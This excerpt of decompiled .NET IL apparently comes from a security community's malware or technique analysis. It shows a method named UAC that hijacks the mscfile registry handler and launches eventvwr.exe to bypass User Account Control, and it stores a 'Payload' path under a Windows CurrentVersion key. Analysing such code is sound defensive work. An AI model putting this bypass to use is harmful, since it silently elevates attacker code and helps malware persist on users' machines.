 .method public static hidebysig bool UAC(string executablePath)
{
.maxstack 3
.locals init (bool V0)
.try {
ldsfld class [mscorlib]Microsoft.Win32.RegistryKey [mscorlib]Microsoft.Win32.Registry::CurrentUser
ldstr aSoftwareClasse // "SOFTWARE\\Classes\\mscfile\\shell\\open"...
callvirt instance class [mscorlib]Microsoft.Win32.RegistryKey [mscorlib]Microsoft.Win32.RegistryKey::CreateSubKey(string)
ldstr asc_1000 // ""
ldarg.0
callvirt instance void [mscorlib]Microsoft.Win32.RegistryKey::SetValue(string, object)
ldsfld class [mscorlib]Microsoft.Win32.RegistryKey [mscorlib]Microsoft.Win32.Registry::CurrentUser
ldstr aSoftwareMicros // "SOFTWARE\\Microsoft\\Windows\\CurrentVe"...
callvirt instance class [mscorlib]Microsoft.Win32.RegistryKey [mscorlib]Microsoft.Win32.RegistryKey::CreateSubKey(string)
ldstr aPayload // "Payload"
ldarg.0
callvirt instance void [mscorlib]Microsoft.Win32.RegistryKey::SetValue(string, object)
ldstr aEventvwrExe // "eventvwr.exe"
call class [System]System.Diagnostics.Process [System]System.Diagnostics.Process::Start(string)
pop
ldc.i4.1
stloc.0
leave.s loc_A8
}
先知社区